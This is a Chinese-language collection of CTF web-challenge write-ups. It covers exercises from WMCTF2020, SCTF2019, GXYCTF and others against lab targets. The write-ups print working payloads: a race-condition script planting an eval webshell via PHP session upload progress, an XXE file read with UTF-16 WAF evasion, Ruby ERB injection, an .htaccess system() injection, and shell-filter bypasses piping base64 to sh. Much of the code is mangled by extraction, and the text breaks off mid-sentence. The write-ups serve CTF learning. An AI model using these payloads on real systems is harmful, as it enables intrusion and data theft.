上面代码构造的语句是system($POST[ ])
[WMCTF2020]Make PHP Great Again 源码
1 2 3 4 5 6 <?php highlight_file (__FILE__ );require_once 'flag.php' ;if (isset ($_GET ['file' ])) {require_once $_GET ['file' ];
解法一:
这道题没有使用文件包含考点经常出现的include(),而是requir_once(),这个函数的特点是只包含一次,因为刚才是已经require_once ‘flag.php’ 了,不能再次包含,所以需要绕过require_once(),让它检测传入的文件名哈希值既没有重复,又能读到flag.php这个文件
require_once()在对软连接的操作上存在一些缺陷,软连接层数较多会是hash匹配直接失效造成重复包含,超过20次软链接后可以绕过,外加伪协议编码一下
/proc/self/是只想当前进程的/proc/pid/,而/proc/self/root是指向/(根目录)的软链接,所以让软链接层数变多即可造成重复包含
1 ?file=php:// filter/convert.base64-encode/ resource=/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/var/ www/html/ flag.php
解法二:(非预期解)
可以利用PHP_SESSION_UPLOAD_PROGRESS上传文件后进行文件包含:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import io'bbbbbbb' "cmd" :"system('cat flag.php');" }while True :'a' * 1024 * 50)'http://aaf83abf-31f4-4680-b042-6d2a60e9810a.node5.buuoj.cn:81/' , data={'PHP_SESSION_UPLOAD_PROGRESS' : '<?php eval($_POST["cmd"]);?>' }, files={'file' : ('1.txt' ,f)}, cookies={'PHPSESSID' : sessid} )while True :'http://aaf83abf-31f4-4680-b042-6d2a60e9810a.node5.buuoj.cn:81/?file=/tmp/sess_' +sessid,data =data)if '1.txt' in resp.text:print (resp.text)else :print ("[+++++++++++++]retry" )if __name__ =="__main__":event =threading.Event()for i in range(1,30):target =write,args=(session,)).start()for i in range(1,30):target =read,args=(session,)).start()set ()
EasyBypass 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php highlight_file (__FILE__ );$comm1 = $_GET ['comm1' ];$comm2 = $_GET ['comm2' ];if (preg_match ("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is" , $comm1 ))$comm1 = "" ;if (preg_match ("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is" , $comm2 ))$comm2 = "" ;$flag = "#flag in /flag" ;$comm1 = '"' . $comm1 . '"' ;$comm2 = '"' . $comm2 . '"' ;$cmd = "file $comm1 $comm2 " ;system ($cmd );?>
绕过题,最终要利用system命令,因为file命令打不开文件,只能判别文件的类型,因此我们在comm1中要利用引号和分号来进行命令的控制。
1 2 3 4 5 6 /?comm1=";sort+/fla?;" &comm2=1 cmd 里面语句会变成 "file" ;sort……"" cmd 语句应该是 cmd ="file;sort+/fla?;" 1""
file后面可以加一个index.php,不加也没事,因为分号;不会因为前面的命令执行对错而影响后面的
还有好多可以替代cat的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 cat /flag1 .od /*2 .python执行000000 0 066146 063541 062573 061470 063066 030070 026463 063142 000002 0 061065 032055 033071 026460 033070 031546 034455 030471 000004 0 061070 060463 030465 031463 076461 000012 000005 3'8 ).to_bytes(2 , 'little') for ss in s.split()))
都可以看到flag中的内容
[极客大挑战 2020]Roamphp1-Welcome
重新加载了几遍,还是405
那么我们post一个参数id
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php error_reporting (0 );if ($_SERVER ['REQUEST_METHOD' ] !== 'POST' ) {header ("HTTP/1.1 405 Method Not Allowed" );exit ();else {if (!isset ($_POST ['roam1' ]) || !isset ($_POST ['roam2' ])){show_source (__FILE__ );else if ($_POST ['roam1' ] !== $_POST ['roam2' ] && sha1 ($_POST ['roam1' ]) === sha1 ($_POST ['roam2' ])){phpinfo ();
还以为是sha1碰撞,没啥用,可以用数组绕过,sha1()函数无法处理数组,如果传入的为数组,会返回NULL,所以两个数组经过加密后得到的都是NULL,也就是相等的。
1 2 POST roam1 []=12 &roam2[]=23
在phpinfo里找flag
[CSAWQual 2019]Web_Unagi 本题需要上传一个xml文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?xml version="1.0" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "file:///flag" > ]> <users > <user > <username > bob</username > <password > passwd2</password > <name > Bob</name > <email > bob@fakesite.com</email > <group > &admin; </group > </user > </users >
奇怪的是复现的时候同样的代码竟然被拦了,换成utf-16就好了,但是当时这点使用的utf-8的
查了如何绕过WAF保护的XXE的资料:
一个xml文档不仅可以用UTF-8编码,也可以用UTF-16(两个变体 - BE和LE)、UTF-32(四个变体 - BE、LE、2143、3412)和EBCDIC编码。
在这种编码的帮助下,使用正则表达式可以很容易地绕过WAF,因为在这种类型的WAF中,正则表达式通常仅配置为单字符集。
可以看到flag显示的不全
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?xml version="1.0" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "file:///flag" > ]> <users > <user > <username > bob</username > <password > passwd2</password > <name > Bob</name > <email > bob@fakesite.com</email > <group > CSAW2019</group > <intro > &admin; </intro > </user > </users >
[FireshellCTF2020]Caas 不是很明白是什么编译器
1 2 3 4 5 6 #include <stdio.h> int main () printf ("Hello, World! \n" );return 0 ;
下载了一个文件,啥都没有
[SCTF2019]Flag Shop
买flag,reset是重置Jinkela,work是让钱增加一定的数量,这题肯定不可能是这样让钱够的。看一下cookie,发现好像是jwt,解码一下:
1 2 User-agent : *Disallow : /filebak
进入可看到源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 require 'sinatra' require 'sinatra/cookies' require 'sinatra/json' require 'jwt' require 'securerandom' require 'erb' :public_folder , File .dirname(__FILE__ ) + '/static' FLAGPRICE = 1000000000000000000000000000 ENV ["SECRET" ] = SecureRandom .hex(64 )do :logging File .new(File .dirname(__FILE__ ) + '/../log/http.log' ,"a+" )true Rack : :CommonLogger , fileend "/" do '/shop' , 302 end "/filebak" do :text IO .binread __FILE__ end "/api/auth" do uid: SecureRandom .uuid , jkl: 20 }JWT .encode payload,ENV ["SECRET" ] , 'HS256' :auth ] = authend "/api/info" do JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' }uid: auth[0 ]["uid" ],jkl: auth[0 ]["jkl" ]})end "/shop" do :shop end "/work" do JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' }0 ]unless params[:SECRET ].nil ?if ENV ["SECRET" ].match("#{params[:SECRET ].match(/[0-9a-z]+/ )} " )ENV ["FLAG" ]end end if params[:do ] == "#{params[:name ][0 ,7 ]} is working" then "jkl" ] = auth["jkl" ].to_i + SecureRandom .random_number(10 )JWT .encode auth,ENV ["SECRET" ] , 'HS256' :auth ] = authERB : :new ("<script>alert('#{params[:name ][0 ,7 ]} working successfully!')</script>" ).resultend end "/shop" do JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' }if auth[0 ]["jkl" ] < FLAGPRICE then title: "error" ,message: "no enough jkl" })else flag: ENV ["FLAG" ]}JWT .encode auth,ENV ["SECRET" ] , 'HS256' :auth ] = authtitle: "success" ,message: "jkl is good thing" })end end def islogin if cookies[:auth ].nil ? then '/shop' )end end
送给chat说这是ruby语言
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 get "/work" do JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' }0 ]unless params[:SECRET ].nil ?if ENV ["SECRET" ].match("#{params[:SECRET ].match(/[0-9a-z]+/ )} " )ENV ["FLAG" ]end end if params[:do ] == "#{params[:name ][0 ,7 ]} is working" then "jkl" ] = auth["jkl" ].to_i + SecureRandom .random_number(10 )JWT .encode auth,ENV ["SECRET" ] , 'HS256' :auth ] = authERB : :new ("<script>alert('#{params[:name ][0 ,7 ]} working successfully!')</script>" ).resultend end
主要代码是这段
1 2 3 4 5 unless params[:SECRET ].nil ?if ENV ["SECRET" ].match("#{params[:SECRET ].match(/[0-9a-z]+/ )} " )ENV ["FLAG" ]end end
这里要是 SECRET 参数存在则对其进行匹配,匹配到了就输出flag
如果传入的参数do和name一致,则会输出{params[:name][0,7]} working successfully!
只要满足了这个if if params[:do] == "#{params[:name][0,7]} is working" then,就会进行模板渲染。【技术分享】手把手教你如何完成Ruby ERB模板注入 预定义变量
构造一下payload
1 /work?SECRET=&name=<%=$'%>&do =<%=$'%> is working
直接用会报错
1 /work?SECRET= &name= %3 c %25 %3 d%24 %27 %25 %3 e&do= %3 c %25 %3 d%24 %27 %25 %3 e%20 is%20 working
这样secret密钥就出来了,对JWT进行修改加密
[羊城杯2020]easyphp 先看源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php $files = scandir ('./' ); foreach ($files as $file ) {if (is_file ($file )){if ($file !== "index.php" ) {unlink ($file );if (!isset ($_GET ['content' ]) || !isset ($_GET ['filename' ])) {highlight_file (__FILE__ );die ();$content = $_GET ['content' ];if (stristr ($content ,'on' ) || stristr ($content ,'html' ) || stristr ($content ,'type' ) || stristr ($content ,'flag' ) || stristr ($content ,'upload' ) || stristr ($content ,'file' )) {echo "Hacker" ;die ();$filename = $_GET ['filename' ];if (preg_match ("/[^a-z\.]/" , $filename ) == 1 ) {echo "Hacker" ;die ();$files = scandir ('./' ); foreach ($files as $file ) {if (is_file ($file )){if ($file !== "index.php" ) {unlink ($file );file_put_contents ($filename , $content . "\nHello, world" );?>
1 2 3 4 5 6 7 foreach($ files as $ file ) {if (is_file($ file )){if ($ file !== "index.php" ) {$ file );
除index.php的文件会被删除
还有这一段值得注意
1 2 3 4 if (preg_match ("/[^a-z\.]/" , $filename ) == 1 ) {echo "Hacker" ;die ();
这里是取反并不是匹配第一个字符,所以不是换行绕过,这里表示如果匹配除a-z和.外的所有字符都会返回1
本题利用的是file_put_contents这一函数,我们需要通过文件上传一个.htaccess来绕过过滤并执行命令
1 2 php_value auto_append_file .htaccess # <?php phpinfo ();
虽然过滤了file,但我们可以用\来绕过,#应该是.hatccess文件特有的写入形式,没有的话会直接报错500
1 2 3 php_value auto_prepend_fil\ e .htaccess # <?php system ('cat /fla' .'g' );?> \
末尾加个\是为了转义\n,如果不加就会变为下面这种,不符合.htaccess的规则
1 2 3 4 php_value auto_prepend_fil\ e .htaccess # <?php system ('cat /fla' .'g' );?> Hello, world
再末尾价格反斜杠会把\n前面的\给转义掉,这样就变为了如下这样:
1 2 3 php_value auto_prepend_fil\ e .htaccess # <?php system ('cat /fla' .'g' );?> nHello, world
payload
1 2 3 ?filename=.htaccess&content=php_value auto_prepend_fil\ e .htaccess # <?php system ('ls' );?> \
编码一下,如果不编码的话就不在同一行,传的时候不好传,最后的反斜杠后面不能有空格,有空格就转不了\
1 ?filename= .htaccess&content= php_value%20 auto_prepend_fil%5 C%0 Ae%20 .htaccess%0 A%23 %3 C%3 Fphp%20 system('ls%20 /')%3 B%3 F%3 E%5 C
获得flag,虽然它过滤了flag,但我们可以用fl??来代替flag,或者用字符串连接,例如’cat%20/fla’.’g’
1 ?filename= .htaccess&content= php_value%20 auto_prepend_fil%5 C%0 Ae%20 .htaccess%0 A%23 %3 C%3 Fphp%20 system('cat%20 /fl??')%3 B%3 F%3 E%5 C
[HarekazeCTF2019]Avatar Uploader
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php error_reporting (0 );require_once ('config.php' );require_once ('lib/util.php' );require_once ('lib/session.php' );$session = new SecureClientSession (CLIENT_SESSION_ID, SECRET_KEY);if (!file_exists ($_FILES ['file' ]['tmp_name' ]) || !is_uploaded_file ($_FILES ['file' ]['tmp_name' ])) {error ('No file was uploaded.' );if ($_FILES ['file' ]['size' ] > 256000 ) {error ('Uploaded file is too large.' );$finfo = finfo_open (FILEINFO_MIME_TYPE);$type = finfo_file ($finfo , $_FILES ['file' ]['tmp_name' ]);finfo_close ($finfo );if (!in_array ($type , ['image/png' ])) {error ('Uploaded file is not PNG format.' );$size = getimagesize ($_FILES ['file' ]['tmp_name' ]);if ($size [0 ] > 256 || $size [1 ] > 256 ) {error ('Uploaded image is too large.' );if ($size [2 ] !== IMAGETYPE_PNG) {error ('What happened...? OK, the flag for part 1 is: <code>' . getenv ('FLAG1' ) . '</code>' );$filename = bin2hex (random_bytes (4 )) . '.png' ;move_uploaded_file ($_FILES ['file' ]['tmp_name' ], UPLOAD_DIR . '/' . $filename );$session ->set ('avatar' , $filename );flash ('info' , 'Your avatar has been successfully updated!' );redirect ('/' );
在检查文件类型时,finfo_file()函数检测上传图片的类型是否是image/png
1 2 3 4 5 6 7 8 9 Array0 ] = > 290 1 ] = > 69 2 ] = > 3 3 ] = > width= "290" height= "69" = > 8 = > image/png
结果解释:
索引 0 给出的是图像宽度的像素值
索引 1 给出的是图像高度的像素值
索引 2 给出的是图像的类型,返回的是数字,其中1 = GIF,2 = JPG,3 = PNG,4 = SWF,5 = PSD,6 = BMP,7 = TIFF(intel byte order),8 = TIFF(motorola byte order),9 = JPC,10 = JP2,11 = JPX,12 = JB2,13 = SWC,14 = IFF,15 = WBMP,16 = XBM
索引 3 给出的是一个宽度和高度的字符串,可以直接用于 HTML 的 标签
索引 bits 给出的是图像的每种颜色的位数,二进制格式
索引 channels 给出的是图像的通道值,RGB 图像默认是 3
索引 mime 给出的是图像的 MIME 信息,此信息可以用来在 HTTP Content-type 头信息中发送正确的信息,如:header(“Content-type: image/jpeg”);
先看这个
1 2 3 if ($size [0] > 256 || $size [1] > 256) {error ('Uploaded image is too large.' );
我们在创建文件时并没有构造像素值,所以未报错
1 2 3 4 if ($size[2 ] !== IMAGETYPE_PNG) {error ('What happened...? OK, the flag for part 1 is: <code>' . getenv ('FLAG1' ) . '</code>' );
索引2返回的是数字不是PNG,将输出part 1的flag
为了获取到flag,我们需要绕过函数finfo_file()或函数getimagesize() 的验证
[N1CTF 2018]eating_cms
1 2 3 4 5 6 <?php if (FLAG_SIG != 1 ){die ("you can not visit it directly " );include "templates/guest.html" ;?>
user.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php require_once ("function.php" );if ( !isset ( $_SESSION ['user' ] )){Header ("Location: index.php" );if ($_SESSION ['isadmin' ] === '1' ){$oper_you_can_do = $OPERATE_admin ;else {$oper_you_can_do = $OPERATE ;if ($_SESSION ['isadmin' ] === '1' ){if (!isset ($_GET ['page' ]) || $_GET ['page' ] === '' ){$page = 'info' ;else {$page = $_GET ['page' ];else {if (!isset ($_GET ['page' ])|| $_GET ['page' ] === '' ){$page = 'guest' ;else {$page = $_GET ['page' ];if ($page === 'info' )Header ("Location: user.php?page=guest" );filter_directory ();include "$page .php" ;?>
function.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 <?php session_start ();require_once "config.php" ;function Hacker (Header ("Location: hacker.php" );die ();function filter_directory ($keywords = ["flag" ,"manage" ,"ffffllllaaaaggg" ];$uri = parse_url ($_SERVER ["REQUEST_URI" ]);parse_str ($uri ['query' ], $query );foreach ($keywords as $token )foreach ($query as $k => $v )if (stristr ($k , $token ))hacker ();if (stristr ($v , $token ))hacker ();function filter_directory_guest ($keywords = ["flag" ,"manage" ,"ffffllllaaaaggg" ,"info" ];$uri = parse_url ($_SERVER ["REQUEST_URI" ]);parse_str ($uri ['query' ], $query );foreach ($keywords as $token )foreach ($query as $k => $v )if (stristr ($k , $token ))hacker ();if (stristr ($v , $token ))hacker ();function Filter ($string global $mysqli ;$blacklist = "information|benchmark|order|limit|join|file|into|execute|column|extractvalue|floor|update|insert|delete|username|password" ;$whitelist = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'(),_*`-@=+><" ;for ($i = 0 ; $i < strlen ($string ); $i ++) {if (strpos ("$whitelist " , $string [$i ]) === false ) {Hacker ();if (preg_match ("/$blacklist /is" , $string )) {Hacker ();if (is_string ($string )) {return $mysqli ->real_escape_string ($string );else {return "" ;function sql_query ($sql_query global $mysqli ;$res = $mysqli ->query ($sql_query );return $res ;function login ($user , $pass $user = Filter ($user );$pass = md5 ($pass );$sql = "select * from `albert_users` where `username_which_you_do_not_know`= '$user ' and `password_which_you_do_not_know_too` = '$pass '" ;echo $sql ;$res = sql_query ($sql );if ($res ->num_rows) {$data = $res ->fetch_array ();$_SESSION ['user' ] = $data [username_which_you_do_not_know];$_SESSION ['login' ] = 1 ;$_SESSION ['isadmin' ] = $data [isadmin_which_you_do_not_know_too_too];return true ;else {return false ;return ;function updateadmin ($level ,$user $sql = "update `albert_users` set `isadmin_which_you_do_not_know_too_too` = '$level ' where `username_which_you_do_not_know`='$user ' " ;echo $sql ;$res = sql_query ($sql );if ($res == 1 ) {return true ;else {return false ;return ;function register ($user , $pass global $mysqli ;$user = Filter ($user );$pass = md5 ($pass );$sql = "insert into `albert_users`(`username_which_you_do_not_know`,`password_which_you_do_not_know_too`,`isadmin_which_you_do_not_know_too_too`) VALUES ('$user ','$pass ','0')" ;$res = sql_query ($sql );return $mysqli ->insert_id;function logout (session_destroy ();Header ("Location: index.php" );?>
其中主要的源码就是user.php和function.php
1 2 3 $keywords = ["flag" ,"manage" ,"ffffllllaaaaggg" ]"REQUEST_URI" ])'query' ], $query)
无法直接读到flag文件,这里用parse_url解析漏洞绕过。parse_url:
1 2 3 4 5 6 7 8 <?php $url = 'http://127.0.0.1/user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg' ;var_dump (parse_url ($url ));array (4 ) { ["scheme" ]=> string (4 ) "http" ["host" ]=> string (9 ) "127.0.0.1" ["path" ]=> string (9 ) "/user.php" ["query" ]=> string (57 ) "page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg" }
再看看$_SERVER['REQUEST_URI']的返回值。
1 2 3 4 5 6 <?php $url = 'http://127.0.0.1/user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg' ;echo $_SERVER ['REQUEST_URI' ];
题目源码的意思是对$_SERVER[‘REQUEST_URI’]进行parse_url解析。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $keywords = ["flag" ,"manage" ,"ffffllllaaaaggg" ,"info" ];"REQUEST_URI" ]);'query' ], $query);// var_dump($query);// die ();foreach ($keywords as $token)foreach ($query as $k => $v)if (stristr($k, $token))if (stristr($v, $token))
有一个办法是使parse_url解析出错,从而无法进入下面的foreach判断。
ffffllllaaaaggg
1 2 3 4 5 6 7 <?php if (FLAG_SIG != 1 ){die ("you can not visit it directly" );else {echo "you can find sth in m4aaannngggeee" ;?>
在读m4aaannngggeee
1 2 3 4 5 6 7 <?php if (FLAG_SIG != 1 ){die ("you can not visit it directly" );include "templates/upload.html" ;?>
去这个链接看看
upllloadddd.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php $allowtype = array ("gif" ,"png" ,"jpg" );$size = 10000000 ;$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/" ;$filename = $_FILES ['file' ]['name' ];if (is_uploaded_file ($_FILES ['file' ]['tmp_name' ])){if (!move_uploaded_file ($_FILES ['file' ]['tmp_name' ],$path .$filename )){die ("error:can not move" );else {die ("error:not an upload file" );$newfile = $path .$filename ;echo "file upload success<br />" ;echo $filename ;$picdata = system ("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/" .$filename ." | base64 -w 0" );echo "<img src='data:image/png;base64," .$picdata ."'></img>" ;if ($_FILES ['file' ]['error' ]>0 ){unlink ($newfile );die ("Upload file error: " );$ext = array_pop (explode ("." ,$_FILES ['file' ]['name' ]));if (!in_array ($ext ,$allowtype )){unlink ($newfile );?>
访问m4aaannngggeee页面
我们可以利用这个
1 $picdata = system ("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/" .$filename." | base64 -w 0" );
filename是文件名,所以我们上传文件时抓包,文件名做个文章
[RootersCTF2019]babyWeb
获得flag,看来是登录就给flag
[GXYCTF2019]BabysqliV3.0
这里的格式感觉有文件包含
1 home.php?file=php:// filter/convert.base64-encode/ resource=upload
成功利用,得到了upload.php的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 <meta http-equiv ="Content-Type" content ="text/html; charset=utf-8" /> <form action ="" method ="post" enctype ="multipart/form-data" > 上传文件 <input type ="file" name ="file" /> <input type ="submit" name ="submit" value ="ä¸ä¼ " /> </form > <?php error_reporting (0 );class Uploader public $Filename ; public $cmd ; public $token ; function __construct ( $sandbox = getcwd ()."/uploads/" .md5 ($_SESSION ['user' ])."/" ; $ext = ".txt" ; @mkdir ($sandbox , 0777 , true ); if (isset ($_GET ['name' ]) and !preg_match ("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i" , $_GET ['name' ])){ $this ->Filename = $_GET ['name' ]; } else { $this ->Filename = $sandbox .$_SESSION ['user' ].$ext ; } $this ->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';" ; $this ->token = $_SESSION ['user' ]; } function upload ($file global $sandbox ; global $ext ; if (preg_match ("[^a-z0-9]" , $this ->Filename)){ $this ->cmd = "die('illegal filename!');" ; } else { if ($file ['size' ] > 1024 ){ $this ->cmd = "die('you are too big (′▽`〃)');" ; } else { $this ->cmd = "move_uploaded_file('" .$file ['tmp_name' ]."', '" . $this ->Filename . "');" ; } } } function __toString ( global $sandbox ; global $ext ; return $this ->Filename; } function __destruct ( if ($this ->token != $_SESSION ['user' ]){ $this ->cmd = "die('check token falied!');" ; } eval ($this ->cmd); } } if (isset ($_FILES ['file' ])) { $uploader = new Uploader (); $uploader ->upload ($_FILES ["file" ]); if (@file_get_contents ($uploader )){ echo "下面是你上传的文件:<br>" .$uploader ."<br>" ; echo file_get_contents ($uploader ); } } ?>
看到了eval,但我不知道怎么才能利用到他,但是还有一种方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 function __construct ($sandbox = getcwd ()."/uploads/" .md5 ($_SESSION ['user' ])."/" ;$ext = ".txt" ;mkdir ($sandbox , 0777 , true );if (isset ($_GET ['name' ]) and !preg_match ("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i" , $_GET ['name' ])){$this ->Filename = $_GET ['name' ];else {$this ->Filename = $sandbox .$_SESSION ['user' ].$ext ;$this ->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';" ;$this ->token = $_SESSION ['user' ];if (isset ($_FILES ['file' ])) {$uploader = new Uploader ();$uploader ->upload ($_FILES ["file" ]);if (@file_get_contents ($uploader )){echo "下面是你上传的文件:<br>" .$uploader ."<br>" ;echo file_get_contents ($uploader );
这也解释了我们为什么总是txt结尾了,我们这次提交的时候加上参数name=b.php
看了下wp,这种方法是非预期解,预期解是phar反序列化GXYCTF2019BabysqliV3.0-phar反序列化正解
phar反序列化
[SWPUCTF 2021 新生赛]no_wakeup 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <?php header ("Content-type:text/html;charset=utf-8" );error_reporting (0 );show_source ("class.php" );class HaHaHa public $admin ;public $passwd ;public function __construct ($this ->admin ="user" ;$this ->passwd = "123456" ;public function __wakeup ($this ->passwd = sha1 ($this ->passwd);public function __destruct (if ($this ->admin === "admin" && $this ->passwd === "wllm" ){include ("flag.php" );echo $flag ;else {echo $this ->passwd;echo "No wake up" ;$Letmeseesee = $_GET ['p' ];unserialize ($Letmeseesee );?>
已知在使用 unserialize() 反序列化时会先调用 __wakeup()函数,
而本题的关键就是如何 绕过 __wakeup()函数,就是 在反序列化的时候不调用它
当 序列化的字符串中的 属性值 个数 大于 属性个数 就会导致反序列化异常,从而绕过 __wakeup()
代码中的__wakeup()方法如果使用就是和unserialize()反序列化函数结合使用的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php class HaHaHa public $admin ;public $passwd ;public function __construct ($this ->admin ="user" ;$this ->passwd = "123456" ;public function __wakeup ($this ->passwd = sha1 ($this ->passwd);$a =new HaHaHa ();$a ->admin='admin' ;$a ->passwd='wllm' ;echo serialize ($a );
运行结果
1 O :6 :"HaHaHa" :2 :{s:5 :"admin" ;s:5 :"admin" ;s:6 :"passwd" ;s:4 :"wllm" ;}
序列化返回的字符串格式:
1 O:<length > :"<class name > ":<n > :{<field name 1 > <field value 1 > ...<field name n > <field value n > }
O:表示序列化的是对象
length:表示序列化的类名称长度
class name:表示序列化的类的名称
n:表示被序列化的对象的属性个数
field name 1:属性名
field value 1:属性值1 O :6 :"HaHaHa" :3 :{s:5 :"admin" ;s:5 :"admin" ;s:6 :"passwd" ;s:4 :"wllm" ;}
[GXYCTF 2019]Ping Ping Ping
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 127.0 .0 .1 ;cat$IFS$1 index.php <?php if (isset ($_GET ['ip' ])){ $ip = $_GET ['ip' ]; if (preg_match ("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/" , $ip , $match )){ print_r ($match ); print ($ip ); echo preg_match ("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/" , $ip , $match ); die ("fxck your symbol!" ); } else if (preg_match ("/ /" , $ip )){ die ("fxck your space!" ); } else if (preg_match ("/bash/" , $ip )){ die ("fxck your bash!" ); } else if (preg_match ("/.*f.*l.*a.*g.*/" , $ip )){ die ("fxck your flag!" ); } $a = shell_exec ("ping -c 4 " .$ip ); echo "<pre>" ; print_r ($a ); } ?>
这里有几种方法可以绕过
1 2 3 4 5 127.0.0.1 ;tac$IFS`ls`127.0.0.1 ;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1 -d|sh127.0.0.1 ;a=ag;b=fl;cat$IFS$b$a.php[] 没被禁用也可以127.0.0.1 ;a=f;cat$IFS[e-g] lag
[CISCN2019 华东南赛区]Web4
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 8 import re, random, uuid, urllibfrom flask import Flask, session, request'SECRET_KEY' ] = str (random.random()*233 )True @app.route('/' def index ():'username' ] = 'www-data' return 'Hello World! <a href="/read?url=https://baidu.com">Read somethings</a>' @app.route('/read' def read ():try :'url' )'^file.*' , url, re.IGNORECASE)'flag' , url, re.IGNORECASE)if m or n:return 'No Hack' return res.read()except Exception as ex:print str (ex)return 'no response' @app.route('/flag' def flag ():if session and session['username' ] == 'fuck' :return open ('/flag.txt' ).read()else :return 'Access denied' if __name__=='__main__' :True ,"0.0.0.0"
获得源码
1 2 random.seed (uuid.getnode ()) #uuid .getnode ()是靶机的mac地址.config ['SECRET_KEY' ] = str (random.random ()*233 )
只要知道了种子值为多少,就能知道密钥是什么
知道了种子,哪个就可以推出密钥了,这里要用python2运行,因为靶机是python2,区别是python2与python3生成的位数不同
1 2 3 4 5 6 import random0x761200dab02f )print (str(random.random()*233 )) -> 179.873037007
然后再看
1 session ['username' ] = 'www-data'
主页把username默认为www-data,而
1 2 3 4 5 6 @app .route('/flag' )if session and session['username' ] == 'fuck' :return open ('/flag.txt' ).read()else :return 'Access denied'
当username为fuck时会返回flag
1 {"username":{" b ":"fuck" }}
接下来利用flask_session_cookie_manager 伪造session
使用这个脚本伪造session
1 python flask_session_cookie_manager3.py encode -s '179.873037007' -t "{'username': b'fuck'}"
flask session伪造admin身份
moectf2024 -静态网页 hint:无意间发现 Sxrhhh 的个人博客。但是好像是静态博客,应该没什么攻打的必要了。。。
网页确实是静态网页,查看源码也没有有效的信息,但是发现右下角有一个可以交互的人物,抓一下包看有什么资源可以利用,抓包发现页面调用了
